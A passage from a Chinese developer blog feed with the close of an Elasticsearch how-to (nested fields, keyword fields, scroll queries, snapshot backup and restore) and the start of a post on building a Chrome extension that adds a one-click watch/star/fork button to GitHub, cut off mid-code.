class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>或者计算所有不同的age字段的数量，举例来说，比如数据库中age字段的值只有10,20,30三种，那这里算出来的结果就是3<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">GET index_name(自定义，索引名称)/type(自定义，类型名称)/_search</span><br><span class="line">&#123;</span><br><span class="line">  &quot;size&quot;:0,</span><br><span class="line">  &quot;aggs&quot;:&#123;</span><br><span class="line">    &quot;test(这里可以自定义一个名称)&quot;:&#123;</span><br><span class="line">      &quot;cardinality&quot;:&#123;</span><br><span class="line">        &quot;field&quot;:&quot;age&quot;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><h3 id="0x03-一些遇到的坑"><a href="#0x03-一些遇到的坑" class="headerlink" title="0x03 一些遇到的坑"></a>0x03 一些遇到的坑</h3><h4 id="嵌套类型"><a href="#嵌套类型" class="headerlink" title="嵌套类型"></a>嵌套类型</h4><p>例如数据中有类似这样的情况<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line">&#123;</span><br><span class="line">  &quot;title&quot;: &quot;Nest eggs&quot;,</span><br><span class="line">  &quot;body&quot;:  &quot;Making your money work...&quot;,</span><br><span class="line">  &quot;tags&quot;:  [ &quot;cash&quot;, &quot;shares&quot; ],</span><br><span class="line">  &quot;comments&quot;: [</span><br><span class="line">    &#123;</span><br><span class="line">      &quot;name&quot;:    &quot;John Smith&quot;,</span><br><span class="line">      &quot;comment&quot;: &quot;Great article&quot;,</span><br><span class="line">      &quot;age&quot;:     28,</span><br><span class="line">      &quot;stars&quot;:   4,</span><br><span class="line">      &quot;date&quot;:    &quot;2014-09-01&quot;</span><br><span class="line">    &#125;,</span><br><span class="line">    &#123;</span><br><span class="line">      &quot;name&quot;:    &quot;Alice White&quot;,</span><br><span class="line">      &quot;comment&quot;: &quot;More like this please&quot;,</span><br><span class="line">      &quot;age&quot;:     31,</span><br><span class="line">      &quot;stars&quot;:   5,</span><br><span class="line">      &quot;date&quot;:    &quot;2014-10-22&quot;</span><br><span class="line">    &#125;</span><br><span class="line">  ]</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>在存储的时候其实这个结构是扁平的<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">&#123;</span><br><span class="line">  &quot;title&quot;:            [ eggs, nest ],</span><br><span class="line">  &quot;body&quot;:             [ making, money, work, your ],</span><br><span class="line">  &quot;tags&quot;:             [ cash, shares ],</span><br><span class="line">  &quot;comments.name&quot;:    [ alice, john, smith, white ],</span><br><span class="line">  &quot;comments.comment&quot;: [ article, great, like, more, please, this ],</span><br><span class="line">  &quot;comments.age&quot;:     [ 28, 31 ],</span><br><span class="line">  &quot;comments.stars&quot;:   [ 4, 5 ],</span><br><span class="line">  &quot;comments.date&quot;:    [ 2014-09-01, 2014-10-22 ]</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>这样就很明显会导致一个问题，当我想查询name为Alice，age为28的数据的时候，这条数据也是符合要求的，但是这明显不是查询的时候所期望的数据，这个时候就需要使用到嵌套类型了，这个需要在索引建立的时候就得设置好，回头看一下索引建立的部分，如果在这里的话应该这样写：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">PUT 索引名称(自定义)</span><br><span class="line">&#123;</span><br><span class="line">  &quot;mappings&quot;:&#123;</span><br><span class="line">    &quot;index_name(自定义，索引名称)&quot;:&#123;</span><br><span class="line">      &quot;properties&quot;: &#123;</span><br><span class="line">        指定comments为嵌套类型，这样才能在组合查询嵌套中多个字段的时候，获取到正确的数据</span><br><span class="line">        &quot;comments&quot;:&#123;</span><br><span class="line">          &quot;type&quot;:&quot;nested&quot;</span><br><span class="line">        &#125;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>另外值得一提的是，当指定了嵌套类型之后，kibana在搜索框查询这个嵌套字段的时候就不好使了，查询结果会是空的。这里原因未知，我用的是6.2.2的版本，当时一直以为自己设置嵌套的时候设置错了，在kibana中一直查不出来，但是使用api或者手动敲查询命令的话，都是可以的</p><p>嵌套类型的查询<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/_search</span><br><span class="line">&#123;</span><br><span class="line">    &quot;query&quot;: &#123;</span><br><span class="line">        &quot;nested&quot;: &#123;</span><br><span class="line">            &quot;path&quot;: &quot;comments&quot;,  这里需要先指定嵌套的字段路径</span><br><span class="line">            &quot;query&quot;: &#123;</span><br><span class="line">                &quot;bool&quot;: &#123;</span><br><span class="line">                    &quot;must&quot;: [</span><br><span class="line">                        &#123;</span><br><span class="line">                            &quot;match&quot;: &#123;</span><br><span class="line">                                &quot;comments.age&quot;: 28</span><br><span class="line">                            &#125;</span><br><span class="line">                        &#125;</span><br><span class="line">                    ]</span><br><span class="line">                &#125;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><h4 id="keyword的作用"><a href="#keyword的作用" class="headerlink" title="keyword的作用"></a>keyword的作用</h4><p>keyword这个东西和分词有一些关系，在建立es索引后，可以在kibana的索引信息查看页面看到很多字符串类型的字段都有会有相关的keyword字段，这里当对这些字段进行查询的时候，不使用keyword的情况下，查询的是被分词的字段，例如上文中的  “name”:”Alice White”  存入es后如果直接使用name字段查询Alice White是查不出来的，可以使用Alice或White进行查询，如果想要精确的查询到”Alice White”，那查询的字段就需要是name.keyword</p><h4 id="滚动查询"><a href="#滚动查询" class="headerlink" title="滚动查询"></a>滚动查询</h4><p>上文中提到了查询的时候使用from和size，无法查询到10000以后的数据，但是实际的使用场景下肯定是会有查询10000以后数据的情况的，这个是时候就需要使用滚动查询了，使用方法也比较简单，缺点的话，可能就是没有from和size那样方便控制起始位置了<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/_search?scroll=1m  设置滚动窗口的时间为一分钟</span><br><span class="line">&#123;</span><br><span class="line">  &quot;query&quot;: &#123;</span><br><span class="line">    &quot;match_all&quot;:&#123;&#125;</span><br><span class="line">  &#125;,</span><br><span class="line">  &quot;size&quot;: 100          设置滚动一次查询的数据量</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>在执行一次这个查询之后，返回的数据中会有一个_scroll_id，后续的查询就可以直接通过这个id了<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">POST /_search/scroll</span><br><span class="line">&#123;</span><br><span class="line">  &quot;scroll&quot;:&quot;1m&quot;,</span><br><span class="line">  &quot;scroll_id&quot;:&quot;获得到的_scroll_id&quot;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>在这个窗口期内就可以通过反复执行这个scroll查询，读取到整个数据库的数据，这里的_scroll_id，我这儿试的时候，发现它在第一次滑动查询之后就不变了，在这个窗口期内可以反复使用，每次查询都会返回后续的数据</p><h3 id="0x04-快照备份与恢复"><a href="#0x04-快照备份与恢复" class="headerlink" title="0x04 快照备份与恢复"></a>0x04 快照备份与恢复</h3><p>这里简单提一下备份吧，最近在做这个，网上查了一下信息做参考，也踩到一点儿坑<br>es支持多种备份的方式</p><ul><li>共享的文件系统，如NAS</li><li>Amazon S3</li><li>HDFS (Hadoop Distributed File System)</li><li>Azure Cloud<br>这里我用的是第一种</li></ul><h4 id="注册快照仓库"><a href="#注册快照仓库" class="headerlink" title="注册快照仓库"></a>注册快照仓库</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">PUT  _snapshot/my_backup  最后这里是快照仓库名称</span><br><span class="line">&#123;</span><br><span class="line">    &quot;type&quot;: &quot;fs&quot;,</span><br><span class="line">    &quot;settings&quot;: &#123;</span><br><span class="line">        &quot;location&quot;: &quot;/data/backups/elasticsearch&quot;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><p>“/data/backups/elasticsearch”  这个目录建立的时候需要注意es的用户和组必须有它的读写权限，并且需要在es配置文件中配置上<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">path.repo: /data/backups/elasticsearch</span><br></pre></td></tr></table></figure></p><p>这个es配置文件名字是 elasticsearch.yml 路径为 /etc/elasticsearch/elasticsearch.yml，在修改配置之后，需要重启es服务。</p><h4 id="进行备份"><a href="#进行备份" class="headerlink" title="进行备份"></a>进行备份</h4><p>如果想要等到备份完成可以在后面加上 ?wait_for_completion=true，这里具体看使用情况吧，我在kibana中使用这个的时候导致了超时错误，我觉着没必要阻塞在这儿，可以用下面的请求来查看状态，当然这里还是看场景。<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">PUT _snapshot/my_backup/snapshot_name  最后这里是快照名称</span><br><span class="line">&#123;</span><br><span class="line">    &quot;indices&quot;: &quot;index_1,index_2&quot;  指定需要备份的索引</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>备份过程中查看状态<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">GET _snapshot/my_backup/snapshot_name/_status</span><br></pre></td></tr></table></figure></p><p>主要由如下几种状态：</p><ul><li>INITIALIZING 集群状态检查，检查当前集群是否可以做快照，通常这个过程会非常快</li><li>STARTED 正在转移数据到仓库</li><li>FINALIZING 数据转移完成，正在转移元信息</li><li>DONE　完成</li><li>FAILED 备份失败</li></ul><h4 id="取消备份"><a href="#取消备份" class="headerlink" title="取消备份"></a>取消备份</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">DELETE _snapshot/my_backup/snapshot_name</span><br></pre></td></tr></table></figure><h4 id="恢复备份"><a href="#恢复备份" class="headerlink" title="恢复备份"></a>恢复备份</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">POST _snapshot/my_backup/snapshot_name/_restore</span><br></pre></td></tr></table></figure><h4 id="指定恢复目标索引"><a href="#指定恢复目标索引" class="headerlink" title="指定恢复目标索引"></a>指定恢复目标索引</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">POST _snapshot/my_backup/snapshot_name/_restore</span><br><span class="line">&#123;</span><br><span class="line">    &quot;indices&quot;: &quot;index_1&quot;,</span><br><span class="line">    &quot;rename_pattern&quot;: &quot;index_(.+)&quot;,</span><br><span class="line">    &quot;rename_replacement&quot;: &quot;restored_index_$1&quot;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><p>上面的indices, 表示只恢复索引’index_1’<br>renamepattern: 表示重命名索引以’index‘开头的索引.<br>rename_replacement: 表示将所有的索引重命名为’restored_index_xxx’.如index_1会被重命名为restored_index_1.</p><p>如果指定了索引，这里第二项就可以直接写索引的名称，不用再加上(.+)这种通配符一类的东西，且最后的$1也可以不用，rename_replacement名字可以直接指定</p><h3 id="0x05-删库跑路"><a href="#0x05-删库跑路" class="headerlink" title="0x05 删库跑路"></a>0x05 删库跑路</h3><p>这里我说的删库其实是删除索引，操作十分的简单。。<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">DELETE index_name(自定义，索引名称)</span><br></pre></td></tr></table></figure></p><p>说归说，不要乱来嗷，你看我都是在备份之后才提这玩意儿的（手动滑稽）</p><h3 id="0x06-总结-amp-其他的事情"><a href="#0x06-总结-amp-其他的事情" class="headerlink" title="0x06 总结&amp;其他的事情"></a>0x06 总结&amp;其他的事情</h3><p>es的常规操作其实网上到处都能找到，但是我用数据一类的东西比较少，有些东西其实是第一次遇到，不知道是不是es本身的特性，例如keyword分词，嵌套扁平化，无法直接查10000之后的数据只能滚动查询等等。今天看的备份，差不多来回折腾以及和提供es服务那边部门的同事聊了一会儿，es那个备份，不论什么方式似乎都是基于NFS的，通过挂载远程文件系统，备份完再摘掉啥的，在我们公司似乎因为一些安全上的限制，这个玩意不太好整。溜了溜了，好菜啊，辣鸡mac又开始发烫了。</p><h3 id="0x07-参考"><a href="#0x07-参考" class="headerlink" title="0x07 参考"></a>0x07 参考</h3><ol><li><a href="https://www.elastic.co/guide/cn/elasticsearch/guide/current/nested-objects.html" target="_blank" rel="noopener">https://www.elastic.co/guide/cn/elasticsearch/guide/current/nested-objects.html</a></li><li><a href="https://ox0spy.github.io/post/elasticsearch/elasticsearch-snapshot-restore/" target="_blank" rel="noopener">https://ox0spy.github.io/post/elasticsearch/elasticsearch-snapshot-restore/</a></li></ol>]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;我觉着我干的事情一直比较杂，最近弄了一些 Elasticsearch 相关的事情，我本身并不是做服务端或者大数据那一类的，但是这里仍然因为工作上的原因使用了一些es，因此这里还是整理一下，目前常用的es相关知识，至少是我这个初学者比较容易遇到的一些操作，以及踩到的一些坑。有些信息出自官方文档，或者其他的blog，人类的本质果然是复读机。。很多blog不知道到底上哪儿复制的，有些东西感觉都不太对。，也可能是我版本的问题吧，这里我使用的版本是6.2.2，kibana同版本的嗷。&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="Elasticsearch" scheme="http://yoursite.com/tags/Elasticsearch/"/>
    
  </entry>
  
  <entry>
    <title>chrome 插件开发笔记</title>
    <link href="http://yoursite.com/2019/11/21/chrome-%E6%8F%92%E4%BB%B6%E5%BC%80%E5%8F%91%E7%AC%94%E8%AE%B0/"/>
    <id>http://yoursite.com/2019/11/21/chrome-%E6%8F%92%E4%BB%B6%E5%BC%80%E5%8F%91%E7%AC%94%E8%AE%B0/</id>
    <published>2019-11-21T15:26:10.000Z</published>
    <updated>2020-07-28T14:09:11.633Z</updated>
    
    <content type="html"><![CDATA[<h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>前一阵因为工作的原因需要反复在一个网站上看点儿东西，但是有个东西老得手动算一下，这里觉得比较费劲，就顺手学了一把chrome插件，感觉挺好使的，同事用了，都说好（手动滑稽），后来觉得这个东西还挺好玩的，就顺手想写个东西放git上玩一玩，于是就有了这个文章。总的来说，写了一个用于github一键三连的按钮（watch/fork/star）按钮 <a href="https://github.com/EggUncle/GithubComboButton" target="_blank" rel="noopener">https://github.com/EggUncle/GithubComboButton</a> ，代码量非常少，但是我觉着也涉及到了chrome插件开发相关的方方面面吧，所以这里记一下整个开发过程和涉及到的知识，主要还是太菜了嗨呀，前段和js不太会，踩了很多坑。</p><a id="more"></a><h3 id="0x01-chrome扩展介绍"><a href="#0x01-chrome扩展介绍" class="headerlink" title="0x01 chrome扩展介绍"></a>0x01 chrome扩展介绍</h3><p>嗨呀还是直接看这个介绍吧:</p><blockquote><p><a href="https://crxdoc-zh.appspot.com/extensions/" target="_blank" rel="noopener">https://crxdoc-zh.appspot.com/extensions/</a></p></blockquote><h3 id="0x01-chrome-插件基本文件结构介绍"><a href="#0x01-chrome-插件基本文件结构介绍" class="headerlink" title="0x01 chrome 插件基本文件结构介绍"></a>0x01 chrome 插件基本文件结构介绍</h3><p>这里先看一下，我写的那个github三连插件的目录结构，这里的目录层级仅仅是按照笔者自己的习惯来的，只要在manifest.json中配置好路径一类的，目录层级是什么样的都行<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">➜  GithubComboButton git:(master) ✗ tree .</span><br><span class="line">.</span><br><span class="line">├── LICENSE</span><br><span class="line">├── README.md</span><br><span class="line">├── html</span><br><span class="line">│   └── popup.html    //chrome插件用到的html文件</span><br><span class="line">├── icons             //chrome扩展的图标</span><br><span class="line">│   └── icon.png</span><br><span class="line">├── manifest.json     //chrome扩展的配置文件，名称是固定的</span><br><span class="line">└── scripts           //chrome扩展的js代码</span><br><span class="line">    ├── background.js     </span><br><span class="line">    ├── content_scripts.js</span><br><span class="line">    └── popup.js</span><br></pre></td></tr></table></figure></p><h3 id="0x02-chrome-插件配置文件介绍"><a href="#0x02-chrome-插件配置文件介绍" class="headerlink" title="0x02 chrome 插件配置文件介绍"></a>0x02 chrome 插件配置文件介绍</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br></pre></td><td class="code"><pre><span class="line">&#123;</span><br><span class="line">  &quot;name&quot;: &quot;GithubCombos&quot;,    //插件的名称</span><br><span class="line">  &quot;version&quot;: &quot;0.0.1&quot;,        //插件的版本号</span><br><span class="line">  &quot;manifest_version&quot;: 2,     //配置文件的版本，这个必须写，而且必须是2</span><br><span class="line">  &quot;description&quot;: &quot;github一键三连～&quot;,  //在chrome扩展管理页面的介绍信息</span><br><span class="line">  &quot;icons&quot;: &#123;</span><br><span class="line">    &quot;16&quot;: &quot;icons/icon.png&quot;,       //图标，可以指定多个分辨率的图片，我这里比较偷懒，都用的一个</span><br><span class="line">    &quot;128&quot;: &quot;icons/icon.png&quot;</span><br><span class="line">  &#125;,</span><br><span class="line">  &quot;permissions&quot;: [              //权限申请 具体可以参考 https://crxdoc-zh.appspot.com/apps/permission_warnings</span><br><span class="line">    &quot;storage&quot;,</span><br><span class="line">    &quot;declarativeContent&quot;</span><br><span class="line">  ],</span><br><span class="line">  &quot;content_scripts&quot;: [&#123;         //需要直接注入页面的js</span><br><span class="line">    &quot;matches&quot;: [&quot;http://github.com/*&quot;, &quot;https://github.com/*&quot;],   //匹配需要注入的页面</span><br><span class="line">    &quot;js&quot;: [&quot;scripts/content_scripts.js&quot;]         //需要注入的js文件路径</span><br><span class="line">  &#125;],</span><br><span class="line">  &quot;background&quot;: &#123;</span><br><span class="line">    &quot;scripts&quot;: [&quot;scripts/background.js&quot;], //会一直常驻的后台js或页面，这里我用的是js</span><br><span class="line">    &quot;persistent&quot;: true</span><br><span class="line">  &#125;,</span><br><span class="line">  &quot;page_action&quot;: &#123;             //浏览器右上角插件列表中的图标和点击后的设置页面</span><br><span class="line">    &quot;default_icon&quot;: &quot;icons/icon.png&quot;,</span><br><span class="line">    &quot;default_title&quot;: &quot;一键三连嗷&quot;,</span><br><span class="line">    &quot;default_popup&quot;: &quot;html/popup.html&quot;</span><br><span class="line">  &#125;,</span><br><span class="line">  // 普通页面能够直接访问的插件资源列表，如果不设置是无法直接访问的</span><br><span class="line">  &quot;web_accessible_resources&quot;: [&quot;scripts/content_scripts.js&quot;,&quot;scripts/popup.js&quot;]</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><p>配置文件相关的配置还有很多，这里仅仅列出与这次写的插件的相关配置，接下来按照我之前开发的顺序，介绍一下content_scripts、background、page_action</p><h3 id="0x03-content-scripts-介绍"><a href="#0x03-content-scripts-介绍" class="headerlink" title="0x03 content_scripts 介绍"></a>0x03 content_scripts 介绍</h3><p>最早写的就是这部分，主要的功能也都是在这里，它可以像页面注入js，修改DOM等，但是缺点是，它不是真正完全融入网页上下文的，而是运行在一个单独的被隔离的环境中，不能调用页面中的js。如果真的出现了必须调用的情况，可以使用inject js的方式，简单来说，就是在content script中，写一个逻辑，讲代码注入进去，这里可能有点绕233333。这里再简单介绍一下，我在github三连插件中是如何使用content script的。<br>首先看一张图，明确一下到底要做个啥。<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/1574259529778.jpg?raw=true" alt=""><br>总的来说，就是做一个这样的combo按钮，然后在点击之后自动进行watch star 和fork，并且可以自动配置按钮的点击功能，例如仅仅在点击之后进行watch star但是不fork，或者配置watch的方式等。然后我们直接来看代码嗷，代码比较少，所以这里直接列出整个content script了<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br></pre></td><td class="code"><pre><span class="line">function clickStarBtn() &#123;   //单独来看，这个函数非常简单，获取了star功能的按钮，执行它的点击事件就好了，后面的watch和fork功能点击功能同理</span><br><span class="line">  var btnLiTag = document.getElementById(&apos;ch_ext_id_star_btn&apos;)</span><br><span class="line">  var btnArr = btnLiTag.getElementsByTagName(&apos;button&apos;)</span><br><span class="line">  var starBtn = btnArr[1]</span><br><span class="line">  starBtn.click()</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">function clickWatchBtn(pWatchType) &#123;</span><br><span class="line">  var btnLiTag = document.getElementById(&apos;ch_ext_id_watch_btn&apos;)</span><br><span class="line">  var btnArr = btnLiTag.getElementsByTagName(&apos;button&apos;)</span><br><span class="line">  var releaseOnlyBtn = btnArr[1]</span><br><span class="line">  var subscribedBtn = btnArr[2]</span><br><span class="line">  var ignoreBtn = btnArr[3]</span><br><span class="line"></span><br><span class="line">  if (pWatchType == &apos;ignore&apos;) &#123;</span><br><span class="line">    ignoreBtn.click()</span><br><span class="line">  &#125; else if (pWatchType == &apos;release_only&apos;) &#123;</span><br><span class="line">    releaseOnlyBtn.click()</span><br><span class="line">  &#125; else if (pWatchType == &apos;subscribed&apos;) &#123;</span><br><span class="line">    subscribedBtn.click()</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">function clickForkBtn() &#123;</span><br><span class="line">  var btnLiTag = document.getElementById(&apos;ch_ext_id_fork_btn&apos;)</span><br><span class="line">  var btnArr = btnLiTag.getElementsByTagName(&apos;button&apos;)</span><br><span class="line">  var forkBtn = btnArr[0]</span><br><span class="line">  forkBtn.click()</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">function initComboBtn() &#123;     //这里对combo按钮进行初始化</span><br><span class="line">  var btnLayoutArr = document.getElementsByClassName(&apos;pagehead-actions&apos;)   //pagehead-actions 这个类的标签包括了watch star fork三个按钮，后需要通过获取它的子node来找到watch star fork三个按钮</span><br><span class="line">  var btnLayout = btnLayoutArr[0]</span><br><span class="line">  if (btnLayout == undefined) &#123;</span><br><span class="line">    return 0</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  var btnArr = btnLayout.getElementsByTagName(&quot;li&quot;);</span><br><span class="line">  var btn = document.createElement(&quot;li&quot;);</span><br><span class="line">  btn.setAttribute(&quot;id&quot;, &quot;combos_3&quot;);</span><br><span class="line">  var len = btnArr.length;</span><br><span class="line">//因为在原始页面中，watch star fork这几个按钮对应的标签都是没有id或者其他可以方便拿到这个node的东西的，所以这里在找到他们之后，给他们设置id，方便后续的使用</span><br><span class="line">  var watchBtn = btnArr[len - 3];</span><br><span class="line">  watchBtn.setAttribute(&quot;id&quot;, &quot;ch_ext_id_watch_btn&quot;);</span><br><span class="line"></span><br><span class="line">  var starBtn = btnArr[len - 2];</span><br><span class="line">  starBtn.setAttribute(&quot;id&quot;, &quot;ch_ext_id_star_btn&quot;);</span><br><span class="line"></span><br><span class="line">  var forkBtn = btnArr[len - 1];</span><br><span class="line">  forkBtn.setAttribute(&quot;id&quot;, &quot;ch_ext_id_fork_btn&quot;);</span><br><span class="line"></span><br><span class="line">//这里考虑到有时候页面上不光会有那三个按钮，还有会有used by等等，但是我期望吧combo按钮放在最左边，所以这里尝试找到最左边的按钮了</span><br><span class="line">  var comboBtnRightId = &apos;left_btn&apos;</span><br><span class="line">  if (len == 3) &#123;</span><br><span class="line">    comboBtnRightId = &quot;ch_ext_id_watch_btn&quot;</span><br><span class="line">  &#125; else &#123;</span><br><span class="line">    var leftBtn = btnArr[0]</span><br><span class="line">    leftBtn.setAttribute(&quot;id&quot;, &quot;left_btn&quot;);</span><br><span class="line">  &#125;</span><br><span class="line">  //combo按钮的html代码</span><br><span class="line">  //newBtnHtml = &apos;&lt;div class=&quot;js-toggler-container js-social-container&quot;&gt;&lt;button type=&quot;submit&quot;class=&quot;btn btn-sm btn-with-count js-toggler-target&quot;aria-label=&quot;Unstar this repository&quot;title=&quot;Star microsoft/vscode&quot;id=&quot;combo_btn&quot;&gt;&lt;svg class=&quot;octicon octicon-star v-align-text-bottom&quot;viewBox=&quot;0 0 14 16&quot;version=&quot;1.1&quot;width=&quot;14&quot;height=&quot;16&quot;aria-hidden=&quot;true&quot;&gt;&lt;path 